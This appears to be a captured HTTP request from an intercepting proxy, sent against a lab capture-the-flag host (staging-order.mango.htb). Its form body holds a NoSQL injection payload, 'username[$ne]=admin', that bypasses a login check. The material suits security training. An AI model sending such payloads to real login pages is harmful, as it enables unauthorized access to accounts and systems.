 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Connection: close
11 Cookie: PHPSESSID=bstl9egoclhoip2b710l4ugtbe
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=admin&password=blah&login=login